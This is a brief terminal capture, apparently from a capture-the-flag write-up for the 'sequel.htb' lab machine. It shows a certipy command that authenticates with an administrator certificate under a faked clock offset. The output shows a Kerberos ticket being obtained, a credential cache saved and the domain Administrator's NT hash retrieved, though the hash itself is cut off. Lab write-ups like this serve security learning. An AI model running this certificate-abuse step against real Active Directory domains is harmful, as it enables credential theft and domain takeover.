 $ faketime -f "-15m36s" certipy auth -pfx ./administrator_10.pfx -dc-ip 10.10.11
.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb':